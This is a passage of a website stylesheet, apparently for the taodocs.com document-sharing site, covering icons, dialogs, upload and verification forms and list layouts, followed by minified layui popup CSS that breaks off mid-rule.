.normal-screen #showproduct .aspx_newtop li a {
    color: #666666;
    font-size: 14px
}

.normal-screen #showproduct .mod ul.about img {
    position: absolute;
    top: 5px;
    width: 16px
}

.normal-screen #showproduct .mod ul.about li span.aboutspan {
    position: absolute;
    top: 3px;
    width: 16px
}

.readshop .fixed_top_sc,
.bottom_down_fixed .fixed_top_sc {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 24px 0px;
    margin: 16px
}

#show_wx {
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -424px 2px
}

.headrightqq {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 22px;
    height: 24px;
    background-position: -397px 2px
}

.readshop .fixed_top_b,
.bottom_down_fixed .fixed_top_b {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    height: 24px;
    width: 24px;
    background-position: 131px 0px;
    margin: 16px
}

.show .title1 span.title1type.b_docx,
.show .title1 span.title1type.b_doc {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_rar,
.show .title1 span.title1type.b_zip {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_ppt,
.show .title1 span.title1type.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -550px -50px;
    vertical-align: middle
}

.show .title1 span.title1type.b_xls,
.show .title1 span.title1type.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -450px -97px;
    vertical-align: middle
}

.show .title1 span.title1type.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 26px;
    height: 36px;
    background-position: -500px -50px;
    vertical-align: middle
}

.readshop .fixed_top_s,
.bottom_down_fixed .fixed_top_s {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 94px 0px;
    margin: 16px
}

.readshop .fixed_top_share,
.bottom_down_fixed .fixed_top_share {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 24px;
    height: 24px;
    background-position: 55px 0px;
    margin: 16px 0px;
    float: left
}

dl.list dd.t img {
    width: 16px;
    vertical-align: middle
}

dl.list1 dd.t img {
    width: 16px;
    vertical-align: middle
}

.test-1::-webkit-scrollbar {
    width: 10px;
    height: 1px
}

.test-1::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #fff
}

.test-1::-webkit-scrollbar-track {
    border-radius: 0px;
    background: #fff
}

.down_top ul li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 34px
}

.down_top img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

.show .title1 img {
    width: 21px;
    vertical-align: middle
}

.normal-screen #showproduct .aspx_newtop li img {
    width: 16px;
    vertical-align: middle;
    margin-right: 10px
}

#downlist_r,
#downlist_r1 {
    display: none;
    position: absolute;
    right: 0px;
    float: right;
    bottom: 0px;
    width: 68%;
    border: 1px solid #ddd
}

.mywd_container .type_on {
    font-weight: bold;
    color: #125F98
}

.mywd_container p.showpage_change span {
    margin: 0 10px;
    cursor: pointer
}

.guide_skin {
    border-radius: 7px !important
}

#guide_gz .close_guide {
    position: absolute;
    top: 6px;
    right: 7px;
    width: 20px;
    height: 20px;
    cursor: pointer
}

#guide_gz .act_img {
    position: absolute;
    top: 42px;
    right: 35px;
    width: 116px;
    height: 117px
}

#guide_gz {
    text-align: center;
    background: #31A4FF;
    border-radius: 7px
}

.WxAttention .layui-inline,
.WxAttention img {
    vertical-align: inherit
}

.WxAttention .wxattention {
    text-align: centeR
}

.WxAttention .wxattention_success {
    width: 500px;
    height: 300px;
    background: #FFF6EB;
    border-radius: 8px;
    margin: 0 auto;
    border: 1px solid #FFCD94;
    padding: 20px 50px;
    box-sizing: border-box;
    color: #333;
    line-height: 37px
}

.WxAttention .gz_tip {
    color: #6FA0D0;
    font-size: 20px;
    line-height: 36px
}

.WxAttention .yigz_tip {
    color: #000;
    font-size: 17px;
    line-height: 200px;
    width: 453px;
    margin: 0 auto;
    border-radius: 22px;
    margin-bottom: 15px;
    margin-top: 10px
}

.WxAttention .gz_success {
    color: #1C659B;
    font-size: 20px;
    margin: 20px 0
}

.WxAttention .bottom_tip {
    color: #333333;
    font-size: 12px;
    width: 46%;
    margin: 0 auto;
    margin-top: 20px;
    margin-bottom: 20px
}

.WxAttention .footer-link {
    background: #EEEBEE;
    margin-top: 20px
}

.WxAttention .span_sure {
    display: inline-block;
    background: #6FA0D0;
    color: #fff;
    padding: 0 20px;
    border-radius: 5px;
    cursor: pointer
}

.WxAttention .span_cancle {
    display: inline-block;
    padding: 0 20px;
    border: 1px solid #6FA0D0;
    border-radius: 5px;
    margin-left: 15px;
    color: #6FA0D0;
    cursor: pointer
}

.TransMain .main_head,
.Transtoother .main_head {
    margin: 0 auto;
    height: 82px;
    line-height: 82px;
    color: #333;
    font-size: 18px;
    background-color: #fff
}

.TransMain .main_head div,
.Transtoother .main_head div {
    width: 1130px;
    margin: 0 auto
}

.TransMain .main_top,
.Transtoother .main_top {
    height: 200px;
    background: #8E2DE2;
    background: linear-gradient(left, #396AFC, #8E2DE2);
    background: -webkit-linear-gradient(left, #396AFC, #8E2DE2);
    background: -o-linear-gradient(left, #396AFC, #8E2DE2);
    background: -mos-linear-gradient(left, #396AFC, #8E2DE2);
    background: -moz-linear-gradient(left, #396AFC, #8E2DE2);
    background: linear-gradient(left, #396AFC, #8E2DE2);
    text-align: center;
    padding-top: 50px;
    box-sizing: border-box;
    color: #fff
}

.TransMain .main_top .top_title,
.Transtoother .main_top .top_title {
    font-size: 32px;
    margin-bottom: 33px
}

.TransMain .main_top .sub_title,
.Transtoother .main_top .sub_title {
    font-size: 18px
}

.TransMain .main_main {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    padding: 0 20px;
    box-sizing: border-box;
    margin-top: -59px;
    border-radius: 10px;
    background: #fff
}

.TransMain .main_main .main_t {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    font-size: 26px;
    line-height: 100px
}

.TransMain .main_main .main_floor div {
    width: 17%;
    margin: 1.5%;
    height: 160px;
    background: #F8F8F8;
    float: left;
    color: #666666;
    text-align: center;
    padding-top: 30px;
    cursor: pointer
}

.TransMain .main_main .main_floor div p {
    margin-top: 15px
}

.clearfloat:after {
    display: block;
    clear: both;
    content: "";
    visibility: hidden;
    height: 0
}

.clearfloat {
    zoom: 1
}

.Transtoother_main {
    background-color: #fff;
    border: 1px dotted #ddd
}

.Transtoother_bottom div {
    width: 20%;
    float: left;
    text-align: center
}

.Transtoother_bottom {
    line-height: 70px
}

.Transtoother_bottom img {
    vertical-align: middle;
    margin-right: 10px
}

.Transtoother .main_main {
    width: 1130px;
    margin: 0 auto
}

.Transtoother .goback {
    line-height: 100px
}

.Transtoother_main {
    height: 460px;
    border-radius: 5px;
    text-align: center;
    padding: 30px;
    box-sizing: border-box
}

.upload_btn {
    width: 180px;
    margin: 0 auto;
    background: #6FA0D0;
    color: #fff;
    line-height: 50px;
    border-radius: 25px;
    font-size: 18px;
    margin-top: 30px;
    margin-bottom: 18px;
    cursor: pointer
}

.numtip {
    margin-top: 20px;
    margin-bottom: 70px
}

.resultlist_title {
    background: #F8F8F8;
    border-radius: 5px
}

.resultlist_title div,
.resultlist_con div {
    width: 33.3%;
    float: left;
    line-height: 40px;
    padding-left: 20px;
    box-sizing: border-box
}

.trans_head_top {
    display: inline-block;
    height: 30px;
    border-left: 2px solid #CECECE;
    line-height: 30px;
    color: #333;
    padding-left: 30px
}

.page404 {
    width: 1130px;
    margin: 0 auto;
    text-align: center;
    position: relative;
    top: 50%;
    margin-top: -252px
}

.page404 img.noresult {
    width: 380px
}

.page404 .gobackhome {
    width: 160px;
    margin: 0 auto;
    background: #94B2C8;
    color: #fff;
    font-size: 18px;
    line-height: 44px;
    border-radius: 23px;
    cursor: pointer
}

.page404 .not_find_tip {
    color: #94B2C8;
    font-size: 22px;
    margin: 30px auto 50px
}

.upload_VerifyInfo {
    width: 423px;
    margin: 0 auto;
    text-align: center
}

.upload_VerifyInfo p {
    text-align: left;
    font-size: 18px;
    color: #7B9FCC;
    line-height: 40px;
    font-weight: 600;
    margin-top: 10px
}

.upload_VerifyInfo input {
    width: 423px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd
}

.upload_VerifyInfo input.yzm {
    width: 271px;
    height: 40px;
    padding-left: 10px;
    box-sizing: border-box;
    border-radius: 4px;
    border: 1px solid #ddd;
    margin-right: 12px
}

.upload_VerifyInfo p.info_tip {
    font-weight: 100;
    color: #F35959;
    border: 1px solid;
    font-size: 16px;
    text-align: center;
    border-radius: 4px;
    background: #FFDFE3
}

.upload_VerifyInfo p.rz_tip {
    font-weight: 100;
    color: #F35959;
    font-size: 16px;
    margin-top: -6px
}

.upload_VerifyInfo p.info_title {
    font-weight: 700;
    color: #333;
    font-size: 24px;
    margin: 40px 0 15px
}

.upload_VerifyInfo p.open_qx {
    font-weight: 500;
    color: #fff;
    background: #7B9FCC;
    font-size: 20px;
    line-height: 42px;
    text-align: center;
    border-radius: 4px;
    margin-bottom: 70px;
    cursor: pointer
}

.upload_VerifyInfo .send_yzm {
    height: 40px;
    color: #fff;
    display: inline-block;
    background: #7B9FCC;
    width: 140px;
    line-height: 40px;
    cursor: pointer
}

.upload_VerifyInfo .ewm_img {
    width: 140px;
    height: 40px;
    vertical-align: -14px;
    border: 1px solid #ddd;
    box-sizing: border-box;
    border-radius: 5px;
    cursor: pointer
}

.verifyName_info {
    font-size: 14px;
    font-weight: 600;
    margin-top: 2px;
    line-height: 34px;
    margin-left: 84px
}

.verifyName_td {
    width: 80px;
    display: inline-block
}

.change_phone {
    display: inline-block;
    height: 37px;
    line-height: 37px;
    background: #7B9FCC;
    color: #fff;
    padding: 0 20px;
    border-radius: 3px;
    margin-left: 10px;
    cursor: pointer
}

.layer_change_inp {
    width: 182px;
    height: 34px;
    border-radius: 3px;
    border-radius: 3px;
    border: 1px solid #ddd
}

.layer_change_left {
    width: 80px;
    display: inline-block
}

.layer_change_phone {
    border-radius: 10px
}

.layer_change_phone .layui-layer-title {
    background: #fff !important;
    color: #333 !important;
    border: none !important;
    border-radius: 10px 10px 0 0 !important
}

.layer_change_phone .layui-layer-content {
    padding: 0 20px
}

.layer_change_phone .change_main {
    border-top: 1px solid #ddd;
    padding-top: 35px
}

.layer_change_phone .change_main_p {
    margin-bottom: 12px
}

.code_change {
    border: 1px solid #ddd;
    height: 33px;
    width: 102px;
    vertical-align: -11px;
    border-radius: 3px
}

#layer-old-sendyz,
#layer-new-sendyz {
    background: #7B9FCC;
    border: 1px solid #7B9FCC;
    color: #fff;
    border-radius: 3px;
    cursor: pointer
}

.layer_change_phone .change_btn,
.layer_change_phone .change_sure {
    background: #6FA0D0;
    color: #fff;
    margin-top: 51px;
    line-height: 37px;
    text-align: center;
    border-radius: 3px;
    font-size: 20px;
    cursor: pointer
}

.jump_vdiv {
    width: 400px;
    text-align: center;
    margin: 20px auto;
    background: #F8F8EE;
    padding: 30px 0;
    border-radius: 9px;
    border: 1px solid #999
}

.jump_vdiv div {
    text-align: center
}

.yulan_search {
    height: 42px;
    width: 567px;
    margin-left: 35px;
    border-radius: 5px;
    padding-left: 14px;
    margin-right: 13px;
    border: 1px solid #ddd;
    margin-top: 5px;
    font-size: 18px;
    color: #999;
    font-weight: normal
}

.btn-search {
    width: 88px;
    background-color: #6FA0D0;
    font-size: 14px;
    display: inline-block;
    height: 42px;
    line-height: 42px;
    text-align: center;
    border: none;
    border-radius: 4px;
    color: #fff;
    cursor: pointer
}

.select_on {
    color: #458DEC
}

.yulan_search_icon {
    position: absolute;
    right: 21px;
    top: 12px
}

html.full-screen {
    background: #3c3f41 !important;
    padding-bottom: 40px
}

.readshop span.changesmall {
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 14px;
    width: 109px;
    height: 38px;
    line-height: 38px !important;
    background-color: #2878FF;
    border: 1px solid #458DEC;
    border-radius: 3px;
    text-align: center;
    font-size: 16px;
    color: #fff;
    text-decoration: none
}

.toolimg {
    width: 21px;
    vertical-align: middle
}

#readshop1 {
    position: fixed;
    z-index: 99999;
    top: 0;
    width: 100%;
    left: 0;
    height: 68px;
    background: #fff;
    margin: 0;
    border-bottom: 1px solid #ddd
}

#DocTag {
    margin-top: 0px
}

.show .doctag_info .doctag_info_left {
    width: 18%;
    float: left;
    padding: 20px 10px 20px 20px;
    box-sizing: border-box
}

.show .doctag_info .doctag_info_left img {
    border: 1px solid #DCDFE6;
    border-radius: 5px;
    width: 100%
}

#DocTag .show {
    padding-top: 0px
}

.show .doctag_info_right {
    width: 81%;
    float: right;
    padding: 10px 10px 0 10px;
    box-sizing: border-box
}

.doctag_info_right h1 {
    margin-bottom: 10px;
    color: #333959
}

.doctag_types {
    width: 1280px;
    margin: 0 auto;
    line-height: 30px;
    margin-bottom: 15px;
    font-size: 14px
}

.doctag_types span {
    display: inline-block;
    width: 60px;
    text-align: center;
    border-radius: 3px;
    border: 1px solid #ddd;
    background: #fff;
    margin-right: 17px
}

.doctag_types span.types_on {
    background: #6FA0D0;
    color: #ffff;
    border: 1px solid #6FA0D0
}

.show .doctag_info_right p {
    color: #666666;
    font-weight: normal;
    font-size: 16px;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
    line-height: 24px;
    margin-bottom: 11px
}

.doctag_info {
    background: #fff;
    border-radius: 4px;
    margin-bottom: 20px
}

.doctag_list {
    background: #fff;
    border-radius: 4px;
    margin-top: 20px;
    padding: 20px 20px 0px 20px;
    box-sizing: border-box
}

.doctag_list img {
    width: 16px;
    vertical-align: top
}

.breadguide {
    width: 1280px;
    margin: 0 auto;
    line-height: 40px
}

.breadguide,
.breadguide a {
    color: #666666
}

.breadguide a.bresd_cur {
    color: #6FA0D0
}

.doctag_list p {
    height: 40px
}

.doctag_list span {
    color: #CACACA;
    display: inline-block;
    vertical-align: top
}

.doctag_list span.s1 {
    width: 80px;
    text-align: center
}

.doctag_list span.s2 {
    width: 20px;
    text-align: center
}

.doctag_list span.s3 {
    width: 40px;
    text-align: center
}

.doctag_list a {
    display: inline-block;
    width: 737px;
    color: #666666;
    margin-left: 10px;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-right: 20px;
    box-sizing: border-box
}

#lay_feedback .feedback_type span {
    display: inline-block;
    border: 1px solid #ddd;
    margin-right: 8px;
    border-radius: 4px;
    cursor: pointer;
    width: 67px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    color: #666
}

#showproduct p.btn_jubao a {
    color: #fff
}

#btnJubao {
    background: #5CABF3;
    color: #fff;
    width: 87px;
    display: inline-block;
    text-align: center;
    padding: 8px;
    font-size: 16px;
    margin-top: 20px;
    border-radius: 3px
}

#lay_feedback .feedback_type span.type_on {
    color: #409EFF;
    background: #E9F0F9
}

#lay_feedback .jb_address input {
    height: 33px;
    width: 354px;
    border: 1px solid #ddd;
    border-radius: 3px;
    padding-left: 8px
}

.show .doctag_info_right span {
    color: #CACACA;
    font-size: 14px
}

#DocTag .w760 {
    background: #F4F4F4
}

.clear::after {
    content: "";
    display: block;
    clear: both
}

.clear:after {
    content: "";
    display: block;
    clear: both
}

#DocTag .wrap {
    margin-top: 0px
}

#readshop1 .wrap {
    padding-right: 237px;
    box-sizing: border-box
}

span.b_doc,
span.b_docx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: 0px 0px
}

.mydefaule_types span {
    vertical-align: middle
}

span.b_ppt,
span.b_pptx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -50px 0px
}

span.b_xls,
span.b_xlsx {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -100px 0px
}

span.b_zip,
span.b_rar {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -75px 0px
}

span.b_pdf {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -25px 0px
}

span.b_pps {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -150px 0px
}

span.b_txt {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 20px;
    height: 24px;
    background-position: -124px 0px
}

.readshop1logo {
    display: inline-block;
    background-image: url(//static.taodocs.com/img/common.png);
    width: 116px;
    height: 45px;
    background-position: -226px -334px;
    margin-top: 9px;
}

.theme_intro {
    background: #fff;
    padding: 12px;
    box-sizing: border-box;
}

.theme_intro .into_left {
    border: #DCDFE6 1px solid;
    width: 13%;
}

.theme_intro .into_left img {
    width: 100%;
}

.theme_intro .into_right {
    width: 85%;
    box-sizing: border-box;
    height: 158px;
}

.theme_intro .into_right h2 {
    font-size: 18px;
    margin-bottom: 10px;
}

.theme_intro .into_right .ellipsis4 {
    line-height: 23px;
    height: 92px;
}

.ellipsis4 {
    display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
}

.into_tot {
    margin-top: 10px;
}

.themedoc_main .header_wrap {
    background: #fff;
}

.left {
    float: left;
}

.right {
    float: right;
}

.themedoc_main .guide {
    line-height: 50px
}

.themedoc_main {
    background: #F4F4F4;
}

.themedoc_main .mydefaule_types {
    background: #fff;
    width: 300px;
}

.themedoc_main .w760 {
    width: 950px;
}

.themedoc_main .wrap {
    width: 1280px;
}

.themedoc_main .w185 {
    width: 315px;
}

.themedoc_main .mydefaule_types .title {
    /* background: #fff; */
    /* padding-left: 10px; */
}

.list_sort {
    padding: 10px;
    color: Black;
    background: #fff;
}

.list_sort a {
    color: #000;
}

.themelist {
    background: #fff;
    padding: 15px;
    box-sizing: border-box;
}

.mydefault_tuijian .aboutCatalog a {
    display: inline-block;
    padding: 2px 10px;
    margin-right: 8px;
    margin-top: 6px;
    margin-bottom: 7px;
    border-radius: 20px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
    border: 1px solid #cdcfd6;
}

.mydefault_tuijian .aboutCatalog a:hover {
    color: #608BB6;
    border: 1px solid #608BB6;
    box-sizing: border-box;
}

.mydefault_tuijian .mod {
    padding: 10px 15px 10px 15px;
}

.themelist .themeitem {
    /* line-height: 51px; */
    float: right;
    width: 327px;
    padding-right: 15px;
    box-sizing: border-box;
}

.themelist .themeitem .logoitem {
    vertical-align: -11px;
}

.themelist .themeitem .theme_tit {
    display: inline-block;
    /* max-width: 260px; */
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666;
    /* vertical-align: top; */
    line-height: 30px;
    font-size: 16px;
    margin-bottom: 8px;
    width: 100%;
}

.themedoc_main .btn_jubao span a {
    color: #333;
}

.themeitem .s1 {
    display: inline-block;
    width: 92px;
}

.themeitem .s2 {
    display: inline-block;
    text-align: right;
}

.theme_newtop {
    /* margin-top: 15px; */
}

.theme_newtop .mod {
    padding: 10px 15px;
}

.theme_newtop .mod a {
    display: inline-block;
    max-width: 241px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: middle;
    color: #666666;
    font-size: 14px;
}

.theme_newtop .mod li {
    line-height: 36px;
}

.theme_newtop .mod li span {
    vertical-align: -12px;
}

.search_doc_type span {
    display: inline-block;
    margin-left: 30px;
    cursor: pointer;
    padding: 3px 10px;
}

.search_doc_type span a {
    color: #000;
}

.search_doc_type span a:hover {
    color: #000;
}

.search_doc_type span.type_on {
    color: #236DC3;
    border-bottom: 2px solid #236DC3;
    background: #E9F0F9;

}

span.bold a {
    font-weight: bold;
}

.search_doc_type {
    padding: 10px;
    color: Black;
    background: #F4F4F4;
}

.themelist_item {
    width: 50%;
    float: left;
    margin-bottom: 28px;
}

.themelist_item img {
    width: 120px;
    height: 160px;
    border: 1px solid #ddd;
}

.item_info {
    margin-top: 9px;
    position: relative;
}

.item_intro {
    line-height: 26px;
    margin-top: 4px;
    height: 81px;
    overflow: hidden;
    color: #666;
}

.themelist .themeitem a.theme_href {
    background: #D06F6F;
    height: 27px;
    line-height: 27px;
    display: inline-block;
    padding: 0 6px;
    color: #fff !important;
    border-radius: 3px;
    margin-left: 10px;
    font-size: 13px;
    float: right;
    vertical-align: 66px;
    position: absolute;
    right: 0px;
    bottom: 0px;
}

.themedoc_main .aboutCatalog a {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2;
    font-size: 14px;
    color: #333959;
}

.themedoc_main .mod {
    padding: 10px 15px;
}

.themedoc_main .mydefaule_types {
    margin-bottom: 15px;
    border: none;
}

.themedoc_main .mydefaule_types .title span {
    /* display: inline-block;
    width: 5px;
    height: 23px;
    vertical-align: middle;
    background: #6FA0D0;
    margin-right: 8px;
    border-radius: 3px; */
}

.theme_sortfixed {
    position: fixed;
    top: 0;
    width: 1130px;
    box-sizing: border-box;
    z-index: 999;
    border-bottom: 1px solid #f5f5f5;
}

.guess_likefixed {
    position: fixed;
    width: 300px;
    z-index: 9999;
    top: 70px;
}

.tuijiandocs {
    padding: 15px;
}

.sel_tips {
    height: 60px;
    z-index: 99;
    display: inline-block;
}

.focus_main {
    color: #65B258;
    text-align: center;
}

.focus_main .focus_p1 {
    font-size: 24px;
    margin-top: 50px;
    margin-bottom: 17px;
    font-weight: bold;
}

.focus_main .focus_p2 {
    margin-bottom: 10px;
    font-weight: bold;
    font-size: 16px;
}

.focus_main .focus_p3 {
    color: #F2B75E;
    font-weight: bold;
    font-size: 16px;
}

.focus_ma {
    text-align: center;
}

.focus_ma img {
    width: 130px;
    height: 130px;
    margin: 20px 0;

}

.focus_main .focus_p4 input {
    border: 1px solid #65B258;
    background-color: #F7F7F7;
    padding-left: 8px;
    height: 40px;
    box-sizing: border-box;
}

.focus_main .focus_p4 button {
    border: 1px solid #65B258;
    background-color: #65B258;
    padding-left: 8px;
    height: 40px;
    color: #fff;
    width: 68px;

}

.focus_main .focus_p5 {
    color: #B8B8B8;
    margin-top: 12px;
}

.tips_main {
    background: url('/img/tips-wrap-bg.png');
    background: #000;
    height: 45px;
    line-height: 45px;
    color: #fff;
    /* padding: 0 42px; */
    border-radius: 10px;
    width: 80px;
    text-align: center;
}

.tip_copy {
    /* padding-right: 15px; */
    cursor: pointer;
}

.tip_search {
    padding-left: 15px;
    cursor: pointer;
}
.textLayer_div_p {
    position: absolute;
    top: 50%;
    margin-top: 29px;
    text-align: center;
    width: 100%;
} 


.register_main .ok{
    margin: 0;
}
.register_main #subBtn{
    margin-top: 15px;
    margin-bottom: 20px;
}
.register_main .inp , .register_main input.yz-sendyz{
    border: 1px solid #c7c3c3;
}
.layui-layer-imgbar,.layui-layer-imgtit a,.layui-layer-tab .layui-layer-title span,.layui-layer-title{text-overflow:ellipsis;white-space:nowrap}*html{background-image:url(about:blank);background-attachment:fixed}html #layuicss-skinlayercss{display:none;position:absolute;width:1989px}.layui-layer,.layui-layer-shade{position:fixed;_position:absolute;pointer-events:auto}.layui-layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.layui-layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.layui-layer-close{position:absolute}.layui-layer-content{position:relative}.layui-layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.layui-layer-load{}.layui-layer-ico{background:url(https://www.taodocs.com/js/layer/skin/default/icon.png) no-repeat}.layui-layer-btn a,.layui-layer-dialog .layui-layer-ico,.layui-layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.layui-layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.layui-layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layui-layer{border-radius:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.layui-layer-title{padding:0 80px 0 20px;height:42px;line-height:42px;border-bottom:1px solid #eee;font-size:14px;color:#333;overflow:hidden;background-color:#F8F8F8;border-radius:2px 2px 0 0}.layui-layer-setwin{position:absolute;right:15px;*right:0;top:15px;font-size:0;line-height:initial}.layui-layer-setwin 